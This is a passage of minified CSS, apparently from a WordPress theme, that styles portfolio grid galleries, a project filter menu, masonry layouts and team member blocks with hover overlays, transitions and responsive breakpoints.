.item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio1 .cms-grid-item:hover .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content{position:absolute;left:0;width:100%;top:40%;padding:40px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content{padding:30px;}}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content{padding:15px;}}@media (min-width:480px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link{margin-bottom:15px;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#9fad24;color:#fff;display:inline-block;margin-bottom:10px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a:focus{background:#000;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a + a{margin-left:5px;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a{color:inherit;font:500 13px/18px 'Montserrat', sans-serif;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like i{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like span{margin-right:2px;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2{color:#fff;font-weight:700;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2{font-size:24px;}}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2{font-size:20px;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content p{font-size:15px;color:#999;margin-top:5px;margin-bottom:15px;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content p{display:none;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:35px;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay{padding:20px;}}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay{padding:0;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link{opacity:1;top:25px;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link{top:10px;}}.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link{position:absolute;top:0;right:25px;opacity:0;z-index:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link{right:10px;}}.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a{width:50px;height:50px;line-height:48px;text-align:center;border-radius:50%;background:transparent;color:#fff;display:inline-block;border:2px solid #fff;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a:focus{background:#000;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a{width:40px;height:40px;line-height:38px;}}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content{position:absolute;left:0;width:100%;top:40%;padding:15px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a{color:inherit;font:400 13px/18px 'Montserrat', sans-serif;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right{margin-top:10px;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5{color:#fff;font-size:15px;font-weight:700;text-transform:uppercase;line-height:20px;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:linear-gradient(rgba(159, 173, 36, 0.8), rgba(0, 0, 0, 0.9));opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore.more-full .btn-loadmore{display:block;}.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore{color:#000;background:#d0e200;border:1px solid #9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:active,.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:focus,.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:active:hover{background:#000;border:1px solid #fff;color:#d0e200;}.cms-grid-gallery.template-cms_grid--portfolio3 .cms-grid-item .cms-grid-item-wrap:hover .item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio3 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content{padding:15px;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like i{color:#d21e35;}@media (min-width:480px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link{margin-bottom:15px;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#9fad24;color:#fff;display:inline-block;margin-bottom:10px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a:focus{background:#000;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a + a{margin-left:5px;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a{color:inherit;font:500 14px/18px 'Montserrat', sans-serif;letter-spacing:1.5px;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2{color:#fff;font-size:30px;font-weight:800;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2{font-size:26px;}}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2{font-size:20px;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content p{font-size:15px;color:#999;margin-top:5px;margin-bottom:15px;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio3 .item-content p{display:none;}}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.cms-grid-gallery.template-cms_grid--portfolio3 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap:hover .item-content,.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay,.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-grid-media{overflow:hidden;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-grid-media img{zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content:hover img{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content{padding:15px;}}@media (min-width:480px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .grid-link{margin-bottom:15px;}}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs{color:#fff;background:#9fad24;display:inline-block;padding:0 35px 3px;border-radius:3px;margin-bottom:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs:focus{background:#000;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a{color:inherit;font:500 13px/18px 'Montserrat', sans-serif;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3{color:#fff;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3{font-size:20px;}}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 a:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content p{font-size:15px;color:#999;margin-top:5px;margin-bottom:15px;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio4 .item-content p{display:none;}}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media.radius img{border-radius:5px;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media.radius .media-overlay .cms-gallery-bg-overlay{border-radius:5px;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.cms-grid-gallery.template-cms_grid--portfolio4 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu{display:block;position:relative;font-family:"Montserrat";padding:20px 0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu:hover,.cms-projects .menu_filter ul.menu-items li .menu:focus{background:#f5f5f5;}@media (min-width:1200px){.cms-projects .menu_filter ul.menu-items li .menu:before{content:"";position:absolute;width:30px;height:2px;background:#f5f5f5;right:-5px;top:50%;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu:hover:before{background:#000;}.cms-projects .menu_filter ul.menu-items li .menu.active:before{background:#000;}.cms-projects .menu_filter ul.menu-items li .menu.active .menu-subtitle{color:#5a73b5;}.cms-projects .menu_filter ul.menu-items li .menu .menu-project{display:table;width:100%;}.cms-projects .menu_filter ul.menu-items li .menu .menu-project .menu-cate,.cms-projects .menu_filter ul.menu-items li .menu .menu-project .menu-thumbnail{display:table-cell;vertical-align:middle;text-align:right;width:100%;}}@media (max-width:1199px){.cms-projects .menu_filter ul.menu-items li .menu{padding:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu.active,.cms-projects .menu_filter ul.menu-items li .menu:hover{background:#f5f5f5;}}@media (min-width:992px){.cms-projects .menu_filter ul.menu-items li .menu .menu-cate{padding-right:25px;}}@media (max-width:991px){.cms-projects .menu_filter ul.menu-items li .menu .menu-cate{margin-bottom:15px;}}.cms-projects .menu_filter ul.menu-items li .menu .menu-cate .menu-title{color:#909ba3;margin-bottom:8px;font-size:16px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_filter ul.menu-items li .menu .menu-cate .menu-title:hover{color:#9fad24;}.cms-projects .menu_filter ul.menu-items li .menu .menu-thumbnail img{max-width:100px;max-height:100px;border-radius:50%;margin-right:55px;}.cms-projects .menu_content{position:relative;}.cms-projects .menu_content .menu-item{opacity:0;height:0;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-projects .menu_content .menu-item.active{opacity:1;height:auto;}.cms-projects .menu_content .menu-item.active .projects-footer{font-family:"Montserrat";}.cms-projects .menu_content .menu-item.active .projects-footer ul li{height:auto;line-height:36px;}.cms-projects .menu_content .menu-item .projects-title h3{font-size:40px;line-height:46px;margin-bottom:25px;}.cms-projects .menu_content .menu-item .projects-description{font-size:16px;margin-bottom:50px;}.cms-projects .menu_content .menu-item .projects-content{position:relative;margin-bottom:25px;}.cms-projects .menu_content .menu-item .projects-content .projects-thumbnail img{width:100%;}.cms-projects .menu_content .menu-item .projects-content .project-link{position:absolute;bottom:15px;left:15px;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project{margin:5px;position:relative;font-family:'Montserrat', sans-serif;text-transform:none;font-weight:700;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project i{margin-right:3px;}@media (max-width:479px){.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project{font-size:0;padding:16px 34px;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project:before{font-family:Fontawesome;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:15px;}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project.detail:before{content:"\f0c1";}.cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project.video:before{content:"\f04b";}}.cms-projects .menu_content .menu-item .projects-footer ul li{padding:0;height:0;font-size:16px;color:#575351;}.cms-projects .menu_content .menu-item .projects-footer ul li i{color:#9fad24;margin-right:20px;}@media (min-width:480px){.cms-projects .menu_content .menu-item .projects-footer ul{margin:0 -10px 0;}.cms-projects .menu_content .menu-item .projects-footer ul li.project-item{float:left;width:50%;padding:0 10px;}}.zo-masonry-wrapper .zo-masonry-filter{margin:30px 0 20px;}.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category{text-align:center;}.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a{color:#333;cursor:pointer;font-size:14px;font-weight:500;font-family:'Montserrat', sans-serif;margin:0 10px 10px 0;overflow:visible;padding:4px 40px;border-radius:20px;position:relative;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a.active,.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a:hover,.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a:focus{background:#9fad24;color:#fff;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item.item-w1 .cms-grid-inner .item-content{padding:15px !important;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .zo-masonry-inner{position:relative;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .zo-masonry-inner .grid-item-wrap{position:absolute;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.8);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;cursor:pointer;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner{position:relative;height:100%;width:100%;overflow:hidden;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px 60px;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1599px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:20px 40px;}}@media (max-width:1299px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px 30px;}}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:35px;line-height:40px;color:#fff;margin-bottom:15px;text-transform:uppercase;}@media (max-width:1599px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:28px;line-height:34px;}}@media (max-width:1299px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:26px;line-height:32px;}}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:22px;line-height:28px;margin-bottom:10px;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content p{color:#fff;margin-bottom:0;font-size:17px;line-height:28px;}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content p{display:none;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio{margin-top:35px;font-family:'Montserrat', sans-serif;font-size:14px;}@media (max-width:479px){.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio{margin-top:15px;}}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .grid-item-wrap{opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .item-content{top:50%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1200px){.zo-masonry-wrapper.layout-1.top-overlap{margin-top:-200px;overflow:visible;}}.zo-masonry-wrapper.layout-1.border{border:9px solid #f8f7f7;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .zo-masonry-inner{position:relative;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .zo-masonry-inner .grid-item-wrap{position:absolute;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.5);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;cursor:pointer;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner{position:relative;height:100%;width:100%;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{position:absolute;left:0;width:100%;top:40%;padding:30px;text-align:center;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1599px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:20px 30px;}}@media (max-width:1299px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px 30px;}}@media (max-width:479px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content{padding:15px;}}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio{margin-bottom:10px;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#9fad24;color:#fff;display:inline-block;margin-bottom:10px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a:hover,.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a:focus{background:#000;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio a + a{margin-left:5px;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{color:#fff;margin-bottom:0;}@media (max-width:1299px){.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title{font-size:26px;line-height:32px;}}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs{color:#fff;margin-top:8px;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a{color:inherit;font-weight:500;font-size:13px;letter-spacing:2px;text-transform:uppercase;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a:hover,.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .taxs a:focus{color:#9fad24;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .grid-item-wrap{opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .item-content{top:50%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-load-posts{margin-top:40px;}.cms-team-block .team-image img{width:100%;}.cms-team-block ul.team-socials li{display:inline-block;padding:0 5px;}.cms-team-block ul.team-socials li a{display:block;text-align:center;}.cms-team-block.layout1 .team-item-wrap{position:relative;}.cms-team-block.layout1 .team-item-wrap .team-detail{position:absolute;width:100%;height:100%;top:0;left:0;}@media (min-width:1550px){.cms-team-block.layout1 .team-item-wrap .team-detail{padding:50px;}}@media (max-width:1550px){.cms-team-block.layout1 .team-item-wrap .team-detail{padding:30px;}}@media (max-width:1350px){.cms-team-block.layout1 .team-item-wrap .team-detail{padding:0;}}.cms-team-block.layout1 .team-item-wrap .team-detail .team-detail-wrap{height:100%;width:100%;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-block.layout1 .team-item-wrap .team-detail .team-content{position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;width:100%;padding:15px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1350px){.cms-team-block.layout1 .team-item-wrap .team-detail .team-content{padding:30px;}}.cms-team-block.layout1 .team-item-wrap .team-detail:hover .team-detail-wrap .team-content{top:50%;opacity:1;}.cms-team-block.layout1 .team-item-wrap .team-detail:hover .team-detail-wrap{opacity:1;}.cms-team-block.layout1 .team-item-wrap .team-detail h3{color:#fff;text-transform:uppercase;margin-bottom:5px;}.cms-team-block.layout1 .team-item-wrap .team-detail p.position{font-size:15px;color:#fff;}.cms-team-block.layout1 .team-item-wrap .team-detail ul.team-socials li a{color:#fff;font-size:16px;}.cms-team-block.layout1 .team-item-wrap .team-detail ul.team-socials li a:hover{color:#9fad24;}.cms-team-block.layout1 .team-item-wrap .team-detail p.desc{color:#999;margin-top:10px;margin-bottom:0;}.cms-team-block.layout1 .cms-team-item:hover .team-progress{opacity:1;transform:translateY(0px);}.cms-team-block.layout1 .team-share{width:42px;height:42px;display:inline-block;background:#e3313b;line-height:42px;border-radius:50%;color:#fff;}.cms-team-block.layout1 .team-progress{text-align:left;margin-top:30px;opacity:0;padding:0 50px;transform:translateY(-50px);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-block.layout1 .team-progress .cms-progress-header{margin-bottom:5px;}.cms-team-block.layout1 .team-progress .cms-progress-title{color:#201f1e;font-size:14px;text-transform:uppercase;display:inline;}.cms-team-block.layout1 .team-progress .cms-progress-value{font-weight:700;color:#201f1e;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content{padding:30px;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content .name{margin-bottom:0;font-weight:800;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content .position{color:#222;font-style:italic;margin-bottom:5px;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li{padding:0 12px;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a{color:#222;}.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a:hover,.cms-team-block.layout2 .cms-team-item .team-detail .team-content ul.team-socials li a:focus{color:#9fad24;}.wpb_gallery .wpb_gallery_slides ul.wpb_image_grid_ul{margin:-3px;}.wpb_gallery .wpb_gallery_slides ul.wpb_image_grid_ul li.isotope-item{margin:0;padding:3px;}.wpb_gallery.padding5 .wpb_gallery_slides ul.wpb_image_grid_ul{margin:-5px;}.wpb_gallery.padding5 .wpb_gallery_slides ul.wpb_image_grid_ul 